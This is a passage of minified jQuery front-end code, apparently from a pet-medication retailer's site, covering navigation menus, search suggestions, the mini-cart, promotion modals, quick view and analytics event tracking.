a.dropdown-toggle").keydown(function(e){if("13"==(e.keyCode?e.keyCode:e.which)){$(this).next().hasClass("show")||$(this).parents(".dropdown-menu").first().find(".show").removeClass("show");var t=$(this).next(".dropdown-menu");return $(this).toggleClass("active-tab"),t.toggleClass("show"),$(this).parents("li.nav-item.dropdown.show").on("hidden.bs.dropdown",function(e){$(".dropdown-submenu .show").removeClass("show")}),!1}}),$("#myaccount-menu").on("mouseleave",function(){a=setTimeout(function(){$("#myaccount-menu").removeClass("show"),$("#myaccount-menu > .dropdown-menu").removeClass("show")},620)}),$(".sub-category-link").on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location=$(this).attr("href")}),$(".dropdown-item .nav-link").on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location=$(this).attr("href")});var c=$(".nav-item.shopbycondition.todays-deals .dropdown-menu").find(".dropdown-item").not(".dropdown-item-empty").length;function l(){$(".js-search-field").hasClass("js-search-field-care-platform")?o.searchMsgWhenIdle("What are you looking for?"):o.searchMsgWhenIdle()}c>6&&c<=12?$(".nav-item.shopbycondition.todays-deals .dropdown-menu").addClass("two-columns"):c>12&&$(".nav-item.shopbycondition.todays-deals .dropdown-menu").addClass("three-columns"),$(".nav-item.shopbycondition.todays-deals .dropdown-menu").find(".dropdown-item").eq(c-1).addClass("no-border"),$(".site-search").on("focusout",function(){e()||$(".suggestions").hide()}),$(".modal-background").on("click",function(){e()&&($(".suggestions").hide(),$("body").removeClass("searching"),$(".js-search-field").val(""),l())}),$(".search-back-button").on("click",function(){$("body").removeClass("searching"),$(".js-search-field").val(""),l()}),$(".close-button").on("click",function(){$(".js-search-field").val(""),$("body").removeClass("searching"),l()}),$(".js-search-field").on("focus",function(){$(".sidenav").removeClass("mobile-nav"),$("body").removeClass("mobile-nav"),$(".js-hamburger").removeClass("mobile-nav-open"),$(this).hasClass("mobile-nav-open")||($(".sidenav .dropdown").removeClass("show"),$(".sidenav .dropdown-menu").removeClass("show")),$(".js-second-menu").removeClass("d-none")}),$(".chat__button").on("click",function(){$("body").removeClass("searching"),l()}),$(".nav-item.dropdown").on("click",function(){$(".sidenav").addClass("top__80")}),$(document).keyup(function(e){"Escape"===e.key&&$("body").hasClass("searching")&&($(".js-search-field").val("").blur(),$("body").removeClass("searching"),l())}),$(".suggestions .result-link").on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location=$(this).attr("href")}),$(".search-results-ul .item a.row").on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location=$(this).attr("href")}),$(".navbar-nav").on({mouseenter:function(){$(this),setTimeout(function(){$(".dropdown-reveal").addClass("dropdown-reveal-bg")},0)}}),$(".navbar-nav").on({mouseleave:function(){$(this),setTimeout(function(){$(".dropdown-reveal").removeClass("dropdown-reveal-bg")},250)}}),$(".dropdown").hover(function(){$(this).find(".dropdown-menu-delay").stop(!0,!0).delay(300).fadeIn(500),$(".dropdown-reveal-bg").stop(!0,!0).delay(300).fadeIn(500)},function(){$(this).find(".dropdown-menu-delay").stop(!0,!0).delay(300).fadeOut(620),$(".dropdown-reveal-bg").stop(!0,!0).delay(300).fadeOut(620)}),$(".js-main-menu .nav-item.dropdown").each(function(){var t,n=$(this),i=!1;n.on("mouseenter",function(o){o.stopImmediatePropagation(),o.stopPropagation(),$(".dropdown-toggle").dropdown("dispose"),t=setTimeout(function(){if(e()&&"myaccount-menu"!==n.attr("id")&&(n.addClass("show"),n.find(".dropdown-menu").addClass("show"),n.find(".dropdown-menu").length)){var t,o=$(".sticky-header");if("static"===o.css("position")){var a=$(".header.container"),s=$(".main-menu");t=a.outerHeight()+s.outerHeight()}else t=o.outerHeight();$(".menu-overlay").css({opacity:1,pointerEvents:"auto",position:"fixed",top:t,left:0,width:"100vw",height:"100vh",zIndex:-1});try{i||void 0===n[0]||(r.navigationImpressionGA4EventHandler(n[0]),i=!0)}catch(e){}}},300),n.data("hover-timeout",t)}),n.on("mouseleave",function(){clearTimeout(n.data("hover-timeout")),e()&&"myaccount-menu"!==n.attr("id")&&(n.removeClass("show"),n.find(".dropdown-menu").removeClass("show"),$(".nav-item.dropdown.show").length||($(".menu-overlay").css("opacity","0"),$(".menu-overlay").css("pointerEvents","none")))})}),$(".js-main-menu .nav-item.dropdown").on("click",function(e){!$(e.target).is("a")&&$(this).data("target-url")&&(window.location.href=$(this).data("target-url"))}),$(".js-main-menu .nav-item.dropdown > a").on("click",function(e){var t=$(this).attr("href"),n=$(this).closest(".nav-item.dropdown").data("target-url");"#"===t&&n&&(e.preventDefault(),window.location.href=n)})},$(".dropdown-menu").on("click",function(e){e.stopPropagation()}),$(".js-main-menu .nav-item.dropdown .dropdown-menu a").on("click",function(){var e=$(this).closest(".js-main-menu .nav-item");e.addClass("show"),e.find(".js-main-menu .nav-item.dropdown .dropdown-menu").addClass("show")}),$(document).ready(function(){var e=$(".sticky-header");function t(){var t=e.outerHeight()||0,n=$(".js-fixed-filter-buttons").outerHeight()||0;$(".js-mobile-refinements").css({marginTop:t+"px",marginBottom:n+"px"})}$(document).ajaxComplete(function(e,n,i){i.url&&i.url.includes("Search-ShowAjax")&&t()}),$(window).on("load",function(){t()}),$(window).on("resize",function(){t()}),setTimeout(function(){t()},100),$("#download-app-mobile-btn").on("click",function(){$(".sidenav").removeClass("mobile-nav"),$(".js-hamburger").removeClass("mobile-nav-open"),$("body").removeClass("mobile-nav"),$("#petmeds-app-section").collapse("show"),dataLayer.push({event:"download_our_app",link_section:"Header"}),r.navigationGA4EventHandler(this,"Header")}),$(".download-app-desktop-button").on("click",function(){dataLayer.push({event:"download_our_app",link_section:"Header"})}),$(".confirmation-download-app").on("click",function(){dataLayer.push({event:"download_our_app",link_section:"Confirmation page"})}),$(document).off("click",".mobile-app-download").on("click",".mobile-app-download",function(){var e=$(this).closest(".footer-download-wrapper").find(".btn-close").length>0;dataLayer.push({event:"appdownload_open_button",link_section:e?"Header":"Confirmation page"})});var n=$(".js-sidenav .navbar-nav .nav-item.dropdown:has(.dropdown-menu)");n.length>0&&Array.from(n).forEach(e=>{var t=!1;$(e).on("click",function(){try{t||void 0===$(e).find(".nav-link")[0]||(r.navigationImpressionGA4EventHandler($(e).find(".nav-link")[0]),t=!0)}catch(e){}})})})},function(e,t,n){"use strict";e.exports=function(){if($(".valid-cookie-warning").length>0){var e=window.localStorage.getItem("previousSid"),t=function(e){for(var t="sid=",n=decodeURIComponent(document.cookie).split(";"),i=0;i<n.length;i++){for(var o=n[i];" "===o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return""}();!e&&t?(e=t,window.localStorage.setItem("previousSid",e),$(".cookie-warning-messaging").show()):e&&e===t?$(".cookie-warning-messaging").hide():(e="",window.localStorage.removeItem("previousSid"))}}},function(e,t,n){"use strict";var i=n(14);function o(e,t){var n;$.spinner().stop(),n=e.success?"alert-success":"alert-danger",0===$(".email-signup-message").length&&$("body").append('<div class="email-signup-message"></div>'),$(".email-signup-message").append('<div class="email-signup-alert text-center '+n+'">'+e.msg+"</div>"),setTimeout(function(){$(".email-signup-message").remove(),t.removeAttr("disabled")},3e3)}e.exports=function(){$(".back-to-top").click(function(){i()}),$(".autoship-panel-collapse").on("show.bs.collapse",function(){$(this).siblings(".autoship-panel-heading").addClass("active")}),$(".autoship-panel-collapse").on("hide.bs.collapse",function(){$(this).siblings(".autoship-panel-heading").removeClass("active")}),$(".subscribe-email").on("click",function(e){e.preventDefault();var t=$(this).data("href"),n=$(this),i=$("input[name=hpEmailSignUp]").val();$.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{emailId:i},success:function(e){o(e,n)},error:function(e){o(e,n)}})})}},function(e,t,n){"use strict";var i=n(148),o=n(16),r=(n(125),!0);function a(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){var o=$.trim(n[i]);if(0==o.indexOf(t))return o.substring(t.length,o.length)}return""}e.exports=function(){function e(){$("#promotionModal").hasClass("modal-from-view-all-eligible-promos")?($("#view-all-eligible-promos").modal("show"),setTimeout(function(){$("#promotionModal .modal-dialog").css("left","100%"),$("#view-all-eligible-promos .modal-dialog").css("left","0")},10),setTimeout(function(){$("#promotionModal").css("display","none"),$("#promotionModal").removeClass("modal-from-view-all-eligible-promos"),$("#promotionModal").find(".promo-title .back-button").addClass("d-none"),$("#promotionModal .modal-dialog").css("left","0")},400)):($("body").removeClass("modal-open"),$("#promotionModal").css("display","none"))}i(),$(".minicart").on("count:update",function(e,t){t.productQuantityTotal&&$(".minicart .minicart-quantity").text(t.productQuantityTotal),$(".minicart .minicart-link").attr({"aria-label":t.minicartCountOfItems,title:t.minicartCountOfItems}),o.emptyMiniCartCheck(t.count),t.quantityTotal>0&&$(".minicart .minicart-quantity").removeClass("is-zero")}),$("body").on("mouseleave",".page",function(e){if(e.offsetY<0&&window.innerWidth>=768&&$(".minicart-overlay").data("show-promo")){var t=$(".minicart").data("action-url"),n=parseInt($(".minicart .minicart-quantity").text(),10);"yes"!=a("showcart")&&0!==n&&0===$(".minicart .popover.show").length&&$.get(t,function(e){$(".minicart .popover").empty(),$(".minicart .popover").append(e),$(".minicart-total").addClass("minicart-total-overlay"),$(".minicart .popover").addClass("show"),$(".minicart-overlay").fadeIn(300).show(),$("html,body").animate({scrollTop:0},"fast"),document.cookie="showcart=yes"})}}),$("body").on("click",".minicart-overlay, .close-mini-cart",function(){$(".minicart-total").removeClass("minicart-total-overlay"),$(".minicart .popover").removeClass("show"),$(".minicart-overlay").fadeOut(300),$("#fn-chat-iframe-container").removeClass("d-none")}),$(".minicart").on("touchstart",function(){if(0!==$(".search:visible").length){var e=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!r)return $(".minicart-total").addClass("minicart-total-overlay"),void $(".minicart .popover").addClass("show");$(".minicart-total").addClass("minicart-total-overlay"),$(".minicart .popover").addClass("show"),$("#fn-chat-iframe-container").addClass("d-none"),$(".minicart .popover").spinner().start(),$.get(e,function(e){$(".minicart .popover").empty(),$(".minicart .popover").append(e),r=!1,$.spinner().stop()})}}}),$("body").on("click",".close-minicart",function(){$(".minicart .popover").removeClass("show"),$(".mini-cart-overlay").hide(),$(".js-mini-cart-sticky .mini-cart-container").removeClass("open"),$("body,html").removeAttr("style"),$("#fn-chat-iframe-container").removeClass("d-none")}),$(document).on("click",function(e){"mini-cart-overlay"==e.target.className&&($(".minicart .popover").removeClass("show"),$(".mini-cart-overlay").hide(),$(".js-mini-cart-sticky .mini-cart-container").removeClass("open"),$("body,html").removeAttr("style"),$("#fn-chat-iframe-container").removeClass("d-none"))}),$(document).on("mouseover","#mini-cart .product-tile",function(e){$(e.target).parents().hasClass("add-to-cart-container")?($(this).find(".quickview-link").css("display","none"),$(this).find(".minicart-image-overlay").css("display","none")):($(this).find(".quickview-link").css("display","block"),$(this).find(".minicart-image-overlay").css("display","block"))}),$(document).on("mouseleave","#mini-cart .product-tile",function(e){$(".quickview-link").css("display","none"),$(".minicart-image-overlay").css("display","none")}),$("body").on("change",".minicart .quantity",function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()}),$("body").on("product:afterAddToCart",function(){if(document.cookie="abandonedBrowse=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",$(".cart-page").length>0)return window.scrollTo({top:0,behavior:"smooth"}),void window.location.reload();if(r=!0,0!=$(".add-to-cart-mobile-app").length)window.location=$(".cart-url").val();else{var e=$(".minicart").data("action-url"),t=parseInt($(".minicart .minicart-quantity").text(),10),n=window.innerWidth<=992?"smallScrn":"largeScrn";if(0!==t){if(!r)return $(".minicart-total").addClass("minicart-total-overlay"),void $(".minicart .popover").addClass("show");$(".minicart .popover").spinner().start(),$.get(e,function(e){var t,i;$(".minicart."+n+" .popover").empty(),$(".js-mini-cart-sticky").empty().append(e),$(".js-mini-cart-sticky .mini-cart-container").addClass("open"),"horizontal"===a("recommendedProductDesign")?(i=!1,t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(i=!0),i?$(".js-mini-cart-sticky .mini-cart-container").addClass("horizontal"):$(".js-mini-cart-sticky .mini-cart-container").addClass("vertical")):$(".js-mini-cart-sticky .mini-cart-container").addClass("vertical"),$("body, html").css({overflow:"hidden",position:"relative",width:"100%"}),setTimeout(function(){$(".pg:not(."+n+") .popover").append(e)},4e3),!1===$(e).find(".minicart-error").data("over-max-qty")&&(1==$(".minicart-total").data("added-qty")?$(".items-added-msg").html($(".minicart-total").data("added-qty")+" item added to cart"):$(".items-added-msg").html($(".minicart-total").data("added-qty")+" items added to cart"),$(".minicart-alert").removeClass("d-none")),$(".minicart-total").addClass("minicart-total-overlay"),$(".minicart."+n+" .popover").addClass("show"),$(".mini-cart-overlay").show(),$("#fn-chat-iframe-container").addClass("d-none"),r=!1,$.spinner().stop()})}}}),$("body").on("click",".openpromotionModal",function(e){var t;e.preventDefault(),e.stopImmediatePropagation(),t=$(this),"view-all-eligible-promos-modal"===$(t).find(".promo-data").data("source")&&($("#view-all-eligible-promos .modal-dialog").css("left","0"),setTimeout(function(){$("#view-all-eligible-promos .modal-dialog").css("left","-100%")},10),setTimeout(function(){$("#view-all-eligible-promos").modal("hide"),$("body").addClass("modal-open")},400),$("#promotionModal").addClass("modal-from-view-all-eligible-promos"),$("#promotionModal").find(".promo-title .back-button").removeClass("d-none"),$("#promotionModal .modal-dialog").css("left","100%")),$("#promotionModal").css("display","flex"),$("#promotionModal").hasClass("modal-from-view-all-eligible-promos")&&setTimeout(function(){$("#promotionModal .modal-dialog").css("left","0")},10),$("body").addClass("modal-open"),$("#promotionModal").find(".promo-title .content").text(t.find(".promo-data").data("title")),$("#promotionModal").find(".promo-details .text-area").text(t.find(".promo-data").data("content"))}),$("body").on("click","#closepromotionModal",e),$("body").on("click",".promotionModal-overlay",e),$(document).on("keydown",function(t){"Escape"===t.key&&e()}),$("body").on("cart:update",function(){r=!0});var t,n,s=!0,c=0;$(document).on("touchstart",".minicart-header",function(e){c=0,n="touchstart"===e.type?e.touches[0].clientY-c:e.clientY-c,s=!0}),$(document).on("touchend",".minicart-header",function(e){$(".mini-cart-container").css("cursor","grab"),n=t,s=!1;var i=$(".mini-cart-container").css("transform").split(",")[$(".mini-cart-container").css("transform").split(",").length-1].split(")")[0];i<0&&($(".mini-cart-container").removeClass("drag"),$(".mini-cart-container").removeAttr("style")),i>330?($(".mini-cart-container").removeClass("drag"),$(".mini-cart-container").removeClass("open"),$(".mini-cart-container").removeAttr("style"),$(".mini-cart-overlay").hide(),$("#fn-chat-iframe-container").removeClass("d-none"),$("body,html").removeAttr("style"),$(".selectpicker").prop("disabled",!1).val("").selectpicker("refresh"),$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").attr("disabled","disabled")):($(".mini-cart-container").removeClass("drag"),$(".mini-cart-container").removeAttr("style")),$(".minicart-body").removeAttr("style")}),$(document).on("touchmove",".minicart-header",function(e){s&&(t="touchmove"===e.type?e.touches[0].clientY-n:e.clientY-n,c=t,$(".mini-cart-container").css("cursor","grabbing"),$(".mini-cart-container").addClass("drag"),function(e,t){if(e<0)return $(t).css("transform","translateY(0px)"),!1;$(t).css("transform","translateY("+e+"px)")}(t,".mini-cart-container"))})}},function(e,t,n){"use strict";e.exports=function(){["xs","sm","md","lg","xl"].forEach(function(e){var t=".collapsible-"+e+" .title";$("body").on("click",t,function(t){t.preventDefault(),$(this).parents(".collapsible-"+e).toggleClass("active"),$(this).parents(".collapsible-"+e).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)})})}},function(e,t,n){"use strict";var i=n(26),o=n(8),r=$(".suggestions-wrapper").data("url");function a(e){return $(e).siblings(".suggestions-wrapper")}function s(e){return!!$(e).closest(".search-mobile").length}function c(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal"),$("body").removeClass("suggestions-open")}function l(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function d(e){var t,n=a(this).empty();if($(this).siblings(".no-results-wrapper").addClass("d-none"),$.spinner().stop(),"object"!=typeof e){n.append(e).show(),$(this).siblings(".reset-button").addClass("d-sm-block"),function(e){var t,n;s(e)&&((t=$(e)).offset().top,t.outerHeight(),t.offset().left,n=a(e).find(".suggestions"),l(e),n.scroll(function(){l(this)}))}(this),s(this)&&s(t=this)&&($("body").addClass("modal-open"),$("body").addClass("suggestions-open"),$("header").siblings().attr("aria-hidden","true"),a(t).find(".suggestions").addClass("modal"));var i=$(".suggestions .item");if($(i).length?$("input.search-field").attr({"aria-describedby":"search-result-count","aria-expanded":"true"}):$("input.search-field").removeAttr("aria-describedby aria-expanded"),function(e){return $(window).width()>=768}){var r=$(".site-search .search-field").val();""===r&&(r=$(".search-mobile .site-search .search-field").val()),dataLayer.push({event:"search",search_term:r}),n.find(".search-term-label").html(r),n.find(".search-terms").children("li").each(function(e,t){var n=p($(this).children("a").html(),r);$(this).children("a").html(n)}),n.find(".search-results-ul .product-suggestion-container .suggestion-name").each(function(e,t){!function(e,t,n){e.toLowerCase()===t.toLowerCase()&&(n.find(".links-container").hide(),n.find(".health-advice.results-container").hide())}(r,$(this).html(),n);var i=p($(this).html(),r);$(this).html(i)}),n.find(".health-advice.results-container .result-links .result-link").each(function(e,t){var n=p($(this).html(),r);$(this).html(n)})}$(".search-term-link").on("click touchstart",function(){var e=$(this).html();m(e=e.replace(/(<([^>]+)>)/gi,""),"suggested_search_terms"),$(this).parents(".suggestions-wrapper").siblings(".search-field").parent("form").trigger("submit",["click"])}),$(".shop-all-link").on("click touchstart",function(){m($(".search-term-label").text(),v("Shop All Results"))}),$(".search-button").on("click touchstart",function(){var e=$(".search-term-label").text();""!=e&&m(e,v("SEARCH ACTION"))});var c=document.querySelectorAll(".product-suggestion-container .items .item");for(let e=0;e<c.length;e++)c[e].addEventListener("click",function(t){document.cookie="itemListName="+JSON.stringify({pid:c[e].getAttribute("data-product-id"),addLocation:"Search - "+c[e].getAttribute("data-product-name")})+";path=/",m(c[e].querySelector("a").getAttribute("data-product-name"),v("SEARCH RESULTS"))});$(".result-link").on("click touchstart",function(e){e.preventDefault();var t=$(".result-links").prev("h2")[0].innerText;e.stopPropagation(),m($(this).text(),v(t)),window.location=$(this).attr("href")}),$(".more-link").on("click touchstart",function(){var e=$(this).text();m(e,g(e))}),$(".js-search-term-link, .js-product-suggestion-link, .js-shop-all-link").on("click touchstart",function(){var e;$(".js-search-term-link, .js-product-suggestion-link, .js-shop-all-link").removeClass("active-link"),this.classList.add("active-link"),e=window.innerWidth>=768?$(".site-search .search-field").val():$(".search-mobile .site-search .search-field").val(),o.viewSearchResultsGA4EventHandler(this,"Recommendations",e)}),$(".search-mobile a").on("click touchstart",function(e){e.preventDefault(),e.stopPropagation(),$(this).css({"text-decoration":"underline"}),window.location=$(this).attr("href")}),$(".banner-link").on("click touchstart",function(e){e.preventDefault(),e.stopPropagation(),window.location=$(this).attr("href")}),$(".education-more-link").on("click",function(e){e.preventDefault(),e.stopPropagation(),$(".search-type").val("education"),$(this).parents(".suggestions-wrapper").prev(".search-button").trigger("click"),$.spinner().start()})}else n.hide(),$("input.search-field").removeAttr("aria-describedby aria-expanded"),$(this).siblings(".no-results-wrapper").removeClass("d-none")}if($(".no-results-wrapper .no-results-suggestions .results-container .result-links").length){var u=$(".no-results-wrapper .no-results-suggestions .results-container .result-links");$.ajax({url:$(".get-popular-searches").attr("href"),method:"GET",success:function(e){e.success&&e.suggestions.popular.available&&e.suggestions.popular.phrases.forEach(e=>{var t=document.createElement("li"),n=document.createElement("a");n.classList.add("result-link"),n.href=e.url,n.innerText=e.value,t.append(n),u.append(t)})},error:function(){}})}function p(e,t){var n=new RegExp(t,"gi"),i=e.match(n);return null!==i?e.replace(i[0],"<b>"+i[0]+"</b>"):e}function f(e){$(e).val().length>=3?($.spinner().start(),$.ajax({context:e,url:r+encodeURIComponent($(e).val())+"&searchType="+$('select[name="searchType"]').val(),method:"GET",success:d,error:function(){$.spinner().stop()}})):($(e).siblings(".reset-button").removeClass("d-sm-block"),c(),a(e).empty(),$(".no-results-wrapper").removeClass("d-none"),function(e){var t=$(e).closest(".site-search").find(".no-results-wrapper").find(".js-search-popular-products-recommendations-container"),n=t.data("url");t.length&&!t.hasClass("loaded")&&n&&(t.spinner().start(),$.ajax({url:n,method:"GET",success:function(e){t.html(e).addClass("loaded"),function(e){var t=null,n=null;(t=window.innerWidth>=768?$(e).find(".js-bloomreach-recommender.desktop-search"):$(e).find(".js-bloomreach-recommender.mobile-search"))&&t.length>0&&(n={wid:t.data("wid"),wrid:t.data("wrid"),wty:t.data("wty")});var i=t.find(".js-search-recommender-product-card"),r="Search - "+t.data("carousel-name"),a=[];i.length>0&&(Array.from(i).forEach(e=>{var t=$(e).data("item-click-data-updated");t&&(t.item_list_name&&"null"!==t.item_list_name||(t.item_list_name=r),a.push(t))}),a.length>0&&(o.searchViewItemListGA4EventHandler(a,n),o.selectItemGA4EventHandler(i,"Search Page",!1,r)))}(t),t.spinner().stop()},error:function(){t.spinner().stop()}}))}(e))}function h(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.first()[0].id)})):t.each(function(n){var i=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(i).length?(t.eq(i).addClass("selected"),t.eq(i).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.eq(i)[0].id)})):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.first()[0].id)})),!1)})}function m(e,t){dataLayer.push({event:"search_click",click_term:e,category:t})}function v(e){let t=e;return t=(t=t.toLowerCase()).split(" ").join("_")}function g(e){let t=e;return(t=(t=t.toLowerCase()).split(" ").join("_"))+"_link"}e.exports=function(){$('form[name="simpleSearch"]').submit(function(e,t){if(""!=$(this).find("input.search-field").val()){var n=$(".suggestions .item");0!==n.filter(".selected").length&&(e.preventDefault(),n.filter(".selected").find("a")[0].click()),"click"!==t&&o.viewSearchResultsGA4EventHandler(this,"Manual search",$(this).find("input.search-field").val(),$(this).find("input.search-field").val())}else e.preventDefault()}),$(".site-search input.search-field").each(function(){var e=i(f,300);$(this).on("keyup focus",function(t){switch(t.which){case 40:h(1),t.preventDefault();break;case 38:h(-1),t.preventDefault();break;default:e(this,t)}})}),$("body").on("click",function(e){$(".suggestions").has(e.target).length||$(e.target).hasClass("search-field")||$(".suggestions").hide()}),$("body").on("click touchend",".search-mobile button.fa-close",function(e){e.preventDefault(),$(".suggestions").hide(),$("input.search-field").val(""),c(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty(),$(".no-results-wrapper").removeClass("d-none")}),$(".site-search .reset-button").on("click",function(){$(this).removeClass("d-sm-block")})},$(".result-link").on("click",function(){m($(this).text(),v($(".result-links li a").closest(".results-container").children("h2")[0].innerText))}),$(".more-link").on("click",function(){var e=$(this).text();m(e,g(e))}),$(document).on("click",function(){$("#search-results-main li span.item").is(":visible")&&$("#search-results-main li span.item").on("click",function(e){e.stopPropagation(),m($(".suggestion-name",this)[0].innerText,v($("#search-results-main").siblings(".scroll-heading")[0].innerText))})})},function(e,t,n){"use strict";var i=n(232);e.exports=function(){$(".country-selector a").click(function(e){e.preventDefault();var t=$(".page").data("action"),n=$(this).data("locale"),i=$(this).data("currencycode"),o=$(".page").data("querystring"),r=$(".country-selector").data("url");$.ajax({url:r,type:"get",dataType:"json",data:{code:n,queryString:o,CurrencyCode:i,action:t},success:function(e){$.spinner().stop(),e&&e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(){$.spinner().stop()}})}),i(".navbar-header .country-selector",{40:function(e){$(this).is(":focus")?e.first().focus():$(":focus").next().focus()},38:function(e){e.first().is(":focus")||$(this).is(":focus")?($(this).focus(),$(this).removeClass("show")):$(":focus").prev().focus()},27:function(){$(this).focus(),$(this).removeClass("show").children(".dropdown-menu").removeClass("show")},9:function(){$(this).removeClass("show").children(".dropdown-menu").removeClass("show")}},function(){return $(this).hasClass("show")||$(this).addClass("show"),$(this).find(".dropdown-country-selector").children("a")}),$(".navbar-header .country-selector").on("focusin",function(){$(this).addClass("show").children(".dropdown-menu").addClass("show")})}},function(e,t,n){"use strict";e.exports=function(){function e(e,t){e.parent().siblings("select").find("option").attr("selected",!1).eq(t).prop("selected",!0).trigger("change")}$("body").on("click",".quantity-step-remove",function(){var t=$(this).prev("input"),n=t.val(),i=parseInt(n)-1;i<1&&(i=1),t.val(i),e($(this),i-1)}).on("click",".quantity-step-add",function(){var t=$(this).next("input"),n=t.val();if(!(n>8)){var i=parseInt(n)+1;i>8&&(i=8),t.val(i),e($(this),n)}}).on("blur",".quantity-step-amount",function(){var t=$(this).val();t>8?t=8:t<1&&(t=1),e($(this),t-1)}),$("body").on("focusout",".quantity-selector-container .quantity-step-amount.quantity",function(e){if(e.stopImmediatePropagation(),"undefined"===$(this).val()||""===$(this).val()||"NaN"===$(this).val()){var t=$(this).attr("data-pre-select-qty");""!==t&&t&&$(this).val(parseInt(t))}})}},function(e,t,n){"use strict";var i=n(126),o=n(289),r=n(5),a=n(99);const s=n(8);var c=n(125);function l(e){$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var t,i,o=(t=e.renderedTemplate,{body:(i=$("<div>").append($.parseHTML(t))).find(".product-quickview"),footer:i.find(".modal-footer").children(),rxVetBadge:i.find(".rx-vet-badge").children()}),a=$(o.body);function l(){0===$(".modal.show").length&&($("body").removeClass("modal-open"),$("body").css("overflow","auto !important"))}if(a.find('input[type="radio"][id][name]').each(function(e){const t=$(this),n="quickview-"+t.attr("id"),i="quickview-"+t.attr("name");t.attr("id",n),t.attr("name",i);const o=t.closest("label");o.length&&o.attr("for",n)}),$("#quickViewProductModal .modal-body").empty().append($('<div class="quickview-scope">').append(a)),$.spinner().stop(),$(document).ready(function(){r(n(155))}),$("#quickViewProductModal .rx-vet-badge").html(o.rxVetBadge),$("#quickViewProductModal .size-chart").attr("href",e.productUrl),$("#quickViewProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#quickViewProductModal .enter-message").text(e.enterDialogMessage),$("#quickViewProductModal").modal("show"),$("#quickViewProductModal .product-quickview 